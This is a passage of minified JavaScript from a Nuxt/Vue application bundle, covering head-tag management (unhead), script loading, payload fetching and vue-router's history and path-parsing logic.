_={...g.props};Object.entries(p.props).forEach(([b,y])=>_[b]=b==="style"?new Map([...g.props.style||new Map,...y]):b==="class"?new Set([...g.props.class||new Set,...y]):y),d.set(h,{...p,props:_})}else p._p>>10===g._p>>10&&p.tag==="meta"&&o_(h)?(d.set(h,Object.assign([...Array.isArray(g)?g:[g],p],p)),l=!0):(p._w===g._w?p._p>g._p:p?._w<g?._w)&&d.set(h,p);return d},s.tagMap);const u=s.tagMap.get("title"),c=s.tagMap.get("titleTemplate");if(a._title=u?.textContent,c){const d=c?.textContent;if(a._titleTemplate=d,d){let p=typeof d=="function"?d(u?.textContent):d;typeof p=="string"&&!a.plugins.has("template-params")&&(p=p.replace("%s",u?.textContent||"")),u?p===null?s.tagMap.delete("title"):s.tagMap.set("title",{...u,textContent:p}):(c.tag="title",c.textContent=p)}}s.tags=Array.from(s.tagMap.values()),l&&(s.tags=s.tags.flat().sort(Cm)),await t.callHook("tags:beforeResolve",s),await t.callHook("tags:resolve",s),await t.callHook("tags:afterResolve",s);const f=[];for(const d of s.tags){const{innerHTML:p,tag:h,props:g}=d;if(DT.has(h)&&!(Object.keys(g).length===0&&!d.innerHTML&&!d.textContent)&&!(h==="meta"&&!g.content&&!g["http-equiv"]&&!g.charset)){if(h==="script"&&p){if(g.type?.endsWith("json")){const v=typeof p=="string"?p:JSON.stringify(p);d.innerHTML=v.replace(/</g,"\\u003C")}else typeof p=="string"&&(d.innerHTML=p.replace(new RegExp(`</${h}`,"g"),`<\\/${h}`));d._d=Dd(d)}f.push(d)}}return f},invalidate(){for(const s of r.values())i.add(s._i);a.dirty=!0,t.callHook("entries:updated",a)}};return(e?.plugins||[]).forEach(s=>Am(a,s)),a.hooks.callHook("init",a),e.init?.forEach(s=>s&&a.push(s)),a}function YT(e={}){const t=[];let n=-1;const r=(o=!1)=>({get(i,a,s){if(!o){const l=Reflect.get(i,a,s);if(typeof l<"u")return l;n++,t[n]=[]}return t[n].push({type:"get",key:a}),new Proxy(()=>{},r(!0))},apply(i,a,s){t[n].push({type:"apply",key:"",args:s})}});return{proxy:new Proxy(e||{},r()),stack:t}}function JT(e){const t={get(n,r,o){const i=Reflect.get(n,r,o);return typeof i=="object"?new Proxy(i,t):i},apply(n,r,o){Reflect.apply(n,r,o)}};return new Proxy(e,t)}function XT(e,t){t.forEach(n=>{let r=e,o=e;n.forEach(({type:i,key:a,args:s})=>{i==="get"?(o=r,r=r[a]):i==="apply"&&(r=r.call(o,...s))})})}function QT(e){return e.key||e.src||(typeof e.innerHTML=="string"?e.innerHTML:"")}const e3=["preconnect","dns-prefetch"];function t3(e,t,n){const r=typeof t=="string"?{src:t}:t,o=n||{},i=QT(r),a=e._scripts?.[i];if(a)return a.setupTriggerHandler(o.trigger),a;o.beforeInit?.();const s=h=>{d.status=h,e.hooks.callHook("script:updated",p)};qT.forEach(h=>{const g=h,v=typeof r[g]=="function"?r[g].bind(o.eventContext):null;r[g]=_=>{s(h==="onload"?"loaded":h==="onerror"?"error":"loading"),v?.(_)}});const l={loaded:[],error:[]},u=new Set,c=(h,g,v)=>{if(!e.ssr){if(v?.key){const _=`${v?.key}:${v.key}`;if(u.has(_))return;u.add(_)}if(l[h]){const _=l[h].push(g);return()=>l[h]?.splice(_-1,1)}return g(d.instance),()=>{}}},f=new Promise(h=>{if(e.ssr)return;const g=_=>requestAnimationFrame(()=>h(_)),v=e.hooks.hook("script:updated",({script:_})=>{const b=_.status;if(_.id===i&&(b==="loaded"||b==="error")){if(b==="loaded")if(typeof o.use=="function"){const y=o.use();y&&g(y)}else g({});else b==="error"&&h(!1);v()}})}),d={_loadPromise:f,instance:!e.ssr&&o?.use?.()||null,proxy:null,id:i,status:"awaitingLoad",remove(){return d._triggerAbortController?.abort(),d._triggerPromises=[],d._warmupEl?.dispose(),d.entry?(d.entry.dispose(),d.entry=void 0,s("removed"),delete e._scripts?.[i],!0):!1},warmup(h){const{src:g}=r,v=!g.startsWith("/")||g.startsWith("//"),_=h&&e3.includes(h);let b=g;if(!h||_&&!v)return;if(_){const m=new URL(g);b=`${m.protocol}//${m.host}`}const y={href:b,rel:h,crossorigin:typeof r.crossorigin<"u"?r.crossorigin:v?"anonymous":void 0,referrerpolicy:typeof r.referrerpolicy<"u"?r.referrerpolicy:v?"no-referrer":void 0,fetchpriority:typeof r.fetchpriority<"u"?r.fetchpriority:"low",integrity:r.integrity,as:h==="preload"?"script":void 0};return d._warmupEl=e.push({link:[y]},{head:e,tagPriority:"high"}),d._warmupEl},load(h){if(d._triggerAbortController?.abort(),d._triggerPromises=[],!d.entry){s("loading");const g={defer:!0,fetchpriority:"low"};r.src&&(r.src.startsWith("http")||r.src.startsWith("//"))&&(g.crossorigin="anonymous",g.referrerpolicy="no-referrer"),d.entry=e.push({script:[{...g,...r}]},o)}return h&&c("loaded",h),f},onLoaded(h,g){return c("loaded",h,g)},onError(h,g){return c("error",h,g)},setupTriggerHandler(h){if(d.status==="awaitingLoad")if((typeof h>"u"||h==="client")&&!e.ssr||h==="server")d.load();else if(h instanceof Promise){if(e.ssr)return;d._triggerAbortController||(d._triggerAbortController=new AbortController,d._triggerAbortPromise=new Promise(v=>{d._triggerAbortController.signal.addEventListener("abort",()=>{d._triggerAbortController=null,v()})})),d._triggerPromises=d._triggerPromises||[];const g=d._triggerPromises.push(Promise.race([h.then(v=>typeof v>"u"||v?d.load:void 0),d._triggerAbortPromise]).catch(()=>{}).then(v=>{v?.()}).finally(()=>{d._triggerPromises?.splice(g,1)}))}else typeof h=="function"&&h(d.load)},_cbs:l};f.then(h=>{h!==!1?(d.instance=h,l.loaded?.forEach(g=>g(h)),l.loaded=null):(l.error?.forEach(g=>g()),l.error=null)});const p={script:d};if(d.setupTriggerHandler(o.trigger),o.use){const{proxy:h,stack:g}=YT(e.ssr?{}:o.use()||{});d.proxy=h,d.onLoaded(v=>{XT(v,g),d.proxy=JT(v)})}return!o.warmupStrategy&&(typeof o.trigger>"u"||o.trigger==="client")&&(o.warmupStrategy="preload"),o.warmupStrategy&&d.warmup(o.warmupStrategy),e._scripts=Object.assign(e._scripts||{},{[i]:d}),d}const n3=(e,t)=>Ke(t)?Ze(t):t,th="usehead";function r3(e){return{install(n){n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(th,e)}}.install}function a_(){if(ns()){const e=We(th);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function o3(e,t={}){const n=t.head||a_();return n.ssr?n.push(e||{},t):i3(n,e,t)}function i3(e,t,n={}){const r=H(!1);let o;return Ot(()=>{const a=r.value?{}:Xl(t,n3);o?o.patch(a):o=e.push(a,n)}),vt()&&(yo(()=>{o.dispose()}),Hb(()=>{r.value=!0}),jb(()=>{r.value=!1})),o}function a3(e,t){if(!t)return;const n=(r,o)=>{if(!e._cbs[r])return o(e.instance),()=>{};let i=e._cbs[r].push(o);const a=()=>{i&&(e._cbs[r]?.splice(i-1,1),i=null)};return Kn(a),a};e.onLoaded=r=>n("loaded",r),e.onError=r=>n("error",r),Kn(()=>{e._triggerAbortController?.abort()})}function s3(e,t){const n=typeof e=="string"?{src:e}:e,r=t||{},o=r?.head||a_();r.head=o;const i=vt();if(r.eventContext=i,i&&typeof r.trigger>"u")r.trigger=Qe;else if(Ke(r.trigger)){const s=r.trigger;let l;r.trigger=new Promise(u=>{l=Re(s,c=>{c&&u(!0)},{immediate:!0}),Kn(()=>u(!1),!0)}).then(u=>(l?.(),u))}o._scriptStatusWatcher=o._scriptStatusWatcher||o.hooks.hook("script:updated",({script:s})=>{s._statusRef.value=s.status});const a=t3(o,n,r);return a._statusRef=a._statusRef||H(a.status),a3(a,i),new Proxy(a,{get(s,l,u){return Reflect.get(s,l==="status"?"_statusRef":l,u)}})}function s_(e){const t=e||ze();return t.ssrContext?.head||t.runWithContext(()=>{if(ns()){const n=We(th);if(!n)throw new Error("[nuxt] [unhead] Missing Unhead instance.");return n}})}function l_(e,t={}){const n=t.head||s_(t.nuxt);return o3(e,{head:n,...t})}let ml,vl;function l3(){return ml=$fetch(Qp(`builds/meta/${En().app.buildId}.json`),{responseType:"json"}),ml.then(e=>{vl=oT(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),ml}function Dc(){return ml||l3()}async function nh(e){const t=typeof e=="string"?e:e.path;if(await Dc(),!vl)return console.error("[nuxt] Error creating app manifest matcher.",vl),{};try{return fn({},...vl.matchAll(t).reverse())}catch(n){return console.error("[nuxt] Error matching route rules.",n),{}}}async function Pm(e,t={}){if(!await u_(e))return null;const r=await u3(e,t);return await c_(r)||null}const c3="_payload.json";async function u3(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||Yn(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=En(),o=t.hash||(t.fresh?Date.now():r.app.buildId),i=r.app.cdnURL,a=i&&await u_(e)?i:r.app.baseURL;return Ho(a,n.pathname,c3+(o?`?${o}`:""))}async function c_(e){const t=fetch(e,{cache:"force-cache"}).then(n=>n.text().then(f_));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function u_(e=os().path){const t=ze();return e=e==="/"?e:e.replace(/\/$/,""),(await Dc()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await nh({path:e});return!!r.prerender&&!r.redirect})}let To=null;async function f3(){if(To)return To;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await f_(e.textContent||""),n=e.dataset.src?await c_(e.dataset.src):void 0;return To={...t,...n,...window.__NUXT__},To.config?.public&&(To.config.public=wt(To.config.public)),To}async function f_(e){return await IT(e,ze()._payloadRevivers)}function d_(e,t){ze()._payloadRevivers[e]=t}const d3=tT(()=>{d_("skipHydrate",e=>{})}),p3=[["NuxtError",e=>so(e)],["EmptyShallowRef",e=>Ft(e==="_"?void 0:e==="0n"?BigInt(0):Da(e))],["EmptyRef",e=>H(e==="_"?void 0:e==="0n"?BigInt(0):Da(e))],["ShallowRef",e=>Ft(e)],["ShallowReactive",e=>Vn(e)],["Ref",e=>H(e)],["Reactive",e=>wt(e)]],h3=jt({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,o]of p3)d_(r,o);Object.assign(e.payload,([t,n]=ao(()=>e.runWithContext(f3)),t=await t,n(),t)),delete window.__NUXT__}});async function rh(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async o=>{const i=new Map,a=new Promise(p=>{e.resolveTags().then(h=>{p(h.map(g=>{const v=i.get(g._d)||0,_={tag:g,id:(v?`${g._d}:${v}`:g._d)||km(g),shouldRender:!0};return g._d&&o_(g._d)&&i.set(g._d,v+1),_}))})});let s=e._dom;if(!s){s={title:n.title,elMap:new Map().set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const p of["body","head"]){const h=n[p]?.children;for(const g of h){const v=g.tagName.toLowerCase();if(!xm.has(v))continue;const _=i_({tag:v,props:{}},{innerHTML:g.innerHTML,...g.getAttributeNames().reduce((b,y)=>(b[y]=g.getAttribute(y),b),{})||{}});if(_.key=g.getAttribute("data-hid")||void 0,_._d=Dd(_)||km(_),s.elMap.has(_._d)){let b=1,y=_._d;for(;s.elMap.has(y);)y=`${_._d}:${b++}`;s.elMap.set(y,g)}else s.elMap.set(_._d,g)}}}s.pendingSideEffects={...s.sideEffects},s.sideEffects={};function l(p,h,g){const v=`${p}:${h}`;s.sideEffects[v]=g,delete s.pendingSideEffects[v]}function u({id:p,$el:h,tag:g}){const v=g.tag.endsWith("Attrs");s.elMap.set(p,h),v||(g.textContent&&g.textContent!==h.textContent&&(h.textContent=g.textContent),g.innerHTML&&g.innerHTML!==h.innerHTML&&(h.innerHTML=g.innerHTML),l(p,"el",()=>{h?.remove(),s.elMap.delete(p)}));for(const _ in g.props){if(!Object.prototype.hasOwnProperty.call(g.props,_))continue;const b=g.props[_];if(_.startsWith("on")&&typeof b=="function"){const m=h?.dataset;if(m&&m[`${_}fired`]){const S=_.slice(0,-5);b.call(h,new Event(S.substring(2)))}h.getAttribute(`data-${_}`)!==""&&((g.tag==="bodyAttrs"?n.defaultView:h).addEventListener(_.substring(2),b.bind(h)),h.setAttribute(`data-${_}`,""));continue}const y=`attr:${_}`;if(_==="class"){if(!b)continue;for(const m of b)v&&l(p,`${y}:${m}`,()=>h.classList.remove(m)),!h.classList.contains(m)&&h.classList.add(m)}else if(_==="style"){if(!b)continue;for(const[m,S]of b)l(p,`${y}:${m}`,()=>{h.style.removeProperty(m)}),h.style.setProperty(m,S)}else b!==!1&&b!==null&&(h.getAttribute(_)!==b&&h.setAttribute(_,b===!0?"":String(b)),v&&l(p,y,()=>h.removeAttribute(_)))}}const c=[],f={bodyClose:void 0,bodyOpen:void 0,head:void 0},d=await a;for(const p of d){const{tag:h,shouldRender:g,id:v}=p;if(g){if(h.tag==="title"){n.title=h.textContent,l("title","",()=>n.title=s.title);continue}p.$el=p.$el||s.elMap.get(v),p.$el?u(p):xm.has(h.tag)&&c.push(p)}}for(const p of c){const h=p.tag.tagPosition||"head";p.$el=n.createElement(p.tag.tag),u(p),f[h]=f[h]||n.createDocumentFragment(),f[h].appendChild(p.$el)}for(const p of d)await e.hooks.callHook("dom:renderTag",p,n,l);f.head&&n.head.appendChild(f.head),f.bodyOpen&&n.body.insertBefore(f.bodyOpen,n.body.firstChild),f.bodyClose&&n.body.appendChild(f.bodyClose);for(const p in s.pendingSideEffects)s.pendingSideEffects[p]();e._dom=s,await e.hooks.callHook("dom:rendered",{renders:d}),o()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function g3(e={}){const t=e.domOptions?.render||rh;e.document=e.document||(typeof window<"u"?document:void 0);const n=e.document?.head.querySelector('script[id="unhead:payload"]')?.innerHTML||!1;return ZT({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":t}}],init:[n?JSON.parse(n):!1,...e.init||[]]})}function m3(e,t){let n=0;return()=>{const r=++n;t(()=>{n===r&&e()})}}function v3(e={}){const t=g3({domOptions:{render:m3(()=>rh(t),n=>setTimeout(n,0))},...e});return t.install=r3(t),t}const y3={disableDefaults:!0},b3=jt({name:"nuxt:head",enforce:"pre",setup(e){const t=v3(y3);e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await rh(t)};t.hooks.hook("dom:beforeRender",o=>{o.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});const pi=typeof document<"u";function p_(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function _3(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&p_(e.default)}const et=Object.assign;function Mu(e,t){const n={};for(const r in t){const o=t[r];n[r]=Jn(o)?o.map(e):e(o)}return n}const ka=()=>{},Jn=Array.isArray;function Om(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}const h_=/#/g,w3=/&/g,S3=/\//g,x3=/=/g,k3=/\?/g,g_=/\+/g,C3=/%5B/g,E3=/%5D/g,m_=/%5E/g,T3=/%60/g,v_=/%7B/g,A3=/%7C/g,y_=/%7D/g,P3=/%20/g;function oh(e){return e==null?"":encodeURI(""+e).replace(A3,"|").replace(C3,"[").replace(E3,"]")}function O3(e){return oh(e).replace(v_,"{").replace(y_,"}").replace(m_,"^")}function Ld(e){return oh(e).replace(g_,"%2B").replace(P3,"+").replace(h_,"%23").replace(w3,"%26").replace(T3,"`").replace(v_,"{").replace(y_,"}").replace(m_,"^")}function I3(e){return Ld(e).replace(x3,"%3D")}function R3(e){return oh(e).replace(h_,"%23").replace(k3,"%3F")}function $3(e){return R3(e).replace(S3,"%2F")}function Ma(e){if(e==null)return null;try{return decodeURIComponent(""+e)}catch{}return""+e}const N3=/\/$/,D3=e=>e.replace(N3,"");function qu(e,t,n="/"){let r,o={},i="",a="";const s=t.indexOf("#");let l=t.indexOf("?");return l=s>=0&&l>s?-1:l,l>=0&&(r=t.slice(0,l),i=t.slice(l,s>0?s:t.length),o=e(i.slice(1))),s>=0&&(r=r||t.slice(0,s),a=t.slice(s,t.length)),r=B3(r??t,n),{fullPath:r+i+a,path:r,query:o,hash:Ma(a)}}function L3(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Im(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function M3(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&Ri(t.matched[r],n.matched[o])&&b_(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Ri(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function b_(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!q3(e[n],t[n]))return!1;return!0}function q3(e,t){return Jn(e)?Rm(e,t):Jn(t)?Rm(t,e):e===t}function Rm(e,t){return Jn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function B3(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let i=n.length-1,a,s;for(a=0;a<r.length;a++)if(s=r[a],s!==".")if(s==="..")i>1&&i--;else break;return n.slice(0,i).join("/")+"/"+r.slice(a).join("/")}const In={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};let Md=(function(e){return e.pop="pop",e.push="push",e})({}),Bu=(function(e){return e.back="back",e.forward="forward",e.unknown="",e})({});function F3(e){if(!e)if(pi){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),D3(e)}const z3=/^[^#]+#/;function j3(e,t){return e.replace(z3,"#")+t}function H3(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Lc=()=>({left:window.scrollX,top:window.scrollY});function V3(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=H3(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function $m(e,t){return(history.state?history.state.position-t:-1)+e}const qd=new Map;function U3(e,t){qd.set(e,t)}function W3(e){const t=qd.get(e);return qd.delete(e),t}function K3(e){return typeof e=="string"||e&&typeof e=="object"}function __(e){return typeof e=="string"||typeof e=="symbol"}let Ct=(function(e){return e[e.MATCHER_NOT_FOUND=1]="MATCHER_NOT_FOUND",e[e.NAVIGATION_GUARD_REDIRECT=2]="NAVIGATION_GUARD_REDIRECT",e[e.NAVIGATION_ABORTED=4]="NAVIGATION_ABORTED",e[e.NAVIGATION_CANCELLED=8]="NAVIGATION_CANCELLED",e[e.NAVIGATION_DUPLICATED=16]="NAVIGATION_DUPLICATED",e})({});const w_=Symbol("");Ct.MATCHER_NOT_FOUND+"",Ct.NAVIGATION_GUARD_REDIRECT+"",Ct.NAVIGATION_ABORTED+"",Ct.NAVIGATION_CANCELLED+"",Ct.NAVIGATION_DUPLICATED+"";function $i(e,t){return et(new Error,{type:e,[w_]:!0},t)}function kr(e,t){return e instanceof Error&&w_ in e&&(t==null||!!(e.type&t))}const G3=["params","query","hash"];function Z3(e){if(typeof e=="string")return e;if(e.path!=null)return e.path;const t={};for(const n of G3)n in e&&(t[n]=e[n]);return JSON.stringify(t,null,2)}function Y3(e){const t={};if(e===""||e==="?")return t;const n=(e[0]==="?"?e.slice(1):e).split("&");for(let r=0;r<n.length;++r){const o=n[r].replace(g_," "),i=o.indexOf("="),a=Ma(i<0?o:o.slice(0,i)),s=i<0?null:Ma(o.slice(i+1));if(a in t){let l=t[a];Jn(l)||(l=t[a]=[l]),l.push(s)}else t[a]=s}return t}function Nm(e){let t="";for(let n in e){const r=e[n];if(n=I3(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Jn(r)?r.map(o=>o&&Ld(o)):[r&&Ld(r)]).forEach(o=>{o!==void 0&&(t+=(t.length?"&":"")+n,o!=null&&(t+="="+o))})}return t}function J3(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Jn(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const X3=Symbol(""),Dm=Symbol(""),ih=Symbol(""),ah=Symbol(""),Bd=Symbol("");function ra(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function ro(e,t,n,r,o,i=a=>a()){const a=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((s,l)=>{const u=d=>{d===!1?l($i(Ct.NAVIGATION_ABORTED,{from:n,to:t})):d instanceof Error?l(d):K3(d)?l($i(Ct.NAVIGATION_GUARD_REDIRECT,{from:t,to:d})):(a&&r.enterCallbacks[o]===a&&typeof d=="function"&&a.push(d),s())},c=i(()=>e.call(r&&r.instances[o],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>l(d))})}function Fu(e,t,n,r,o=i=>i()){const i=[];for(const a of e)for(const s in a.components){let l=a.components[s];if(!(t!=="beforeRouteEnter"&&!a.instances[s]))if(p_(l)){const u=(l.__vccOpts||l)[t];u&&i.push(ro(u,n,r,a,s,o))}else{let u=l();i.push(()=>u.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${s}" at "${a.path}"`);const f=_3(c)?c.default:c;a.mods[s]=c,a.components[s]=f;const d=(f.__vccOpts||f)[t];return d&&ro(d,n,r,a,s,o)()}))}}return i}function Q3(e,t){const n=[],r=[],o=[],i=Math.max(t.matched.length,e.matched.length);for(let a=0;a<i;a++){const s=t.matched[a];s&&(e.matched.find(u=>Ri(u,s))?r.push(s):n.push(s));const l=e.matched[a];l&&(t.matched.find(u=>Ri(u,l))||o.push(l))}return[n,r,o]}let e4=()=>location.protocol+"//"+location.host;function S_(e,t){const{pathname:n,search:r,hash:o}=t,i=e.indexOf("#");if(i>-1){let a=o.includes(e.slice(i))?e.slice(i).length:1,s=o.slice(a);return s[0]!=="/"&&(s="/"+s),Im(s,"")}return Im(n,e)+r+o}function t4(e,t,n,r){let o=[],i=[],a=null;const s=({state:d})=>{const p=S_(e,location),h=n.value,g=t.value;let v=0;if(d){if(n.value=p,t.value=d,a&&a===h){a=null;return}v=g?d.position-g.position:0}else r(p);o.forEach(_=>{_(n.value,h,{delta:v,type:Md.pop,direction:v?v>0?Bu.forward:Bu.back:Bu.unknown})})};function l(){a=n.value}function u(d){o.push(d);const p=()=>{const h=o.indexOf(d);h>-1&&o.splice(h,1)};return i.push(p),p}function c(){if(document.visibilityState==="hidden"){const{history:d}=window;if(!d.state)return;d.replaceState(et({},d.state,{scroll:Lc()}),"")}}function f(){for(const d of i)d();i=[],window.removeEventListener("popstate",s),window.removeEventListener("pagehide",c),document.removeEventListener("visibilitychange",c)}return window.addEventListener("popstate",s),window.addEventListener("pagehide",c),document.addEventListener("visibilitychange",c),{pauseListeners:l,listen:u,destroy:f}}function Lm(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Lc():null}}function n4(e){const{history:t,location:n}=window,r={value:S_(e,n)},o={value:t.state};o.value||i(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function i(l,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+l:e4()+e+l;try{t[c?"replaceState":"pushState"](u,"",d),o.value=u}catch(p){console.error(p),n[c?"replace":"assign"](d)}}function a(l,u){i(l,et({},t.state,Lm(o.value.back,l,o.value.forward,!0),u,{position:o.value.position}),!0),r.value=l}function s(l,u){const c=et({},o.value,t.state,{forward:l,scroll:Lc()});i(c.current,c,!0),i(l,et({},Lm(r.value,l,null),{position:c.position+1},u),!1),r.value=l}return{location:r,state:o,push:s,replace:a}}function r4(e){e=F3(e);const t=n4(e),n=t4(e,t.state,t.location,t.replace);function r(i,a=!0){a||n.pauseListeners(),history.go(i)}const o=et({location:"",base:e,go:r,createHref:j3.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}let No=(function(e){return e[e.Static=0]="Static",e[e.Param=1]="Param",e[e.Group=2]="Group",e})({});var Lt=(function(e){return e[e.Static=0]="Static",e[e.Param=1]="Param",e[e.ParamRegExp=2]="ParamRegExp",e[e.ParamRegExpEnd=3]="ParamRegExpEnd",e[e.EscapeNext=4]="EscapeNext",e})(Lt||{});const o4={type:No.Static,value:""},i4=/[a-zA-Z0-9_]/;function a4(e){if(!e)return[[]];if(e==="/")return[[o4]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(p){throw new Error(`ERR (${n})/"${u}": ${p}`)}let n=Lt.Static,r=n;const o=[];let i;function a(){i&&o.push(i),i=[]}let s=0,l,u="",c="";function f(){u&&(n===Lt.Static?i.push({type:No.Static,value:u}):n===Lt.Param||n===Lt.ParamRegExp||n===Lt.ParamRegExpEnd?(i.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),i.push({type:No.Param,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=l}for(;s<e.length;){if(l=e[s++],l==="\\"&&n!==Lt.ParamRegExp){r=n,n=Lt.EscapeNext;continue}switch(n){case Lt.Static:l==="/"?(u&&f(),a()):l===":"?(f(),n=Lt.Param):d();break;case Lt.EscapeNext:d(),n=r;break;case Lt.Param:l==="("?n=Lt.ParamRegExp:i4.test(l)?d():(f(),n=Lt.Static,l!=="*"&&l!=="?"&&l!=="+"&&s--);break;case Lt.ParamRegExp:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=Lt.ParamRegExpEnd:c+=l;break;case Lt.ParamRegExpEnd:f(),n=Lt.Static,l!=="*"&&l!=="?"&&l!=="+"&&s--,c="";break;default:t("Unknown state");break}}return n===Lt.ParamRegExp&&t(`Unfinished custom RegExp for param "${u}"`),f(),a(),o}const Mm="[^/]+?",s4={sensitive:!1,strict:!1,start:!0,end:!0};var ln=(function(e){return e[e._multiplier=10]="_multiplier",e[e.Root=90]="Root",e[e.Segment=40]="Segment",e[e.SubSegment=30]="SubSegment",e[e.Static=40]="Static",e[e.Dynamic=20]="Dynamic",e[e.BonusCustomRegExp=10]="BonusCustomRegExp",e[e.BonusWildcard=-50]="BonusWildcard",e[e.BonusRepeatable=-20]="BonusRepeatable",e[e.BonusOptional=-8]="BonusOptional",e[e.BonusStrict=.7000000000000001]="BonusStrict",e[e.BonusCaseSensitive=.25]="BonusCaseSensitive",e})(ln||{});const l4=/[.+*?^${}()[\]/\\]/g;function c4(e,t){const n=et({},s4,t),r=[];let o=n.start?"^":"";const i=[];for(const u of e){const c=u.length?[]:[ln.Root];n.strict&&!u.length&&(o+="/");for(let f=0;f<u.length;f++){const d=u[f];let p=ln.Segment+(n.sensitive?ln.BonusCaseSensitive:0);if(d.type===No.Static)f||(o+="/"),o+=d.value.replace(l4,"\\$&"),p+=ln.Static;else if(d.type===No.Param){const{value:h,repeatable:g,optional:v,regexp:_}=d;i.push({name:h,repeatable:g,optional:v});const b=_||Mm;if(b!==Mm){p+=ln.BonusCustomRegExp;try{`${b}`}catch(m){throw new Error(`Invalid custom RegExp for param "${h}" (${b}): `+m.message)}}let y=g?`((?:${b})(?:/(?:${b}))*)`:`(${b})`;f||(y=v&&u.length<2?`(?:/${y})`:"/"+y),v&&(y+="?"),o+=y,p+=ln.Dynamic,v&&(p+=ln.BonusOptional),g&&(p+=ln.BonusRepeatable),b===".*"&&(p+=ln.BonusWildcard)}c.push(p)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=ln.BonusStrict}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const a=new RegExp(o,n.sensitive?"":"i");function s(u){const c=u.match(a),f={};if(!c)return null;for(let d=1;d<c.length;d++){const p=c[d]||"",h=i[d-1];f[h.name]=p&&h.repeatable?p.split("/"):p}return f}function l(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const p of d)if(p.type===No.Static)c+=p.value;else if(p.type===No.Param){const{value:h,repeatable:g,optional:v}=p,_=h in u?u[h]:"";if(Jn(_)&&!g)throw new Error(`Provided param "${h}" is an array but it is not repeatable (* or + modifiers)`);const b=Jn(_)?_.join("/"):_;if(!b)if(v)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${h}"`);c+=b}}return c||"/"}return{re:a,score:r,keys:i,parse:s,stringify:l}}function u4(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return 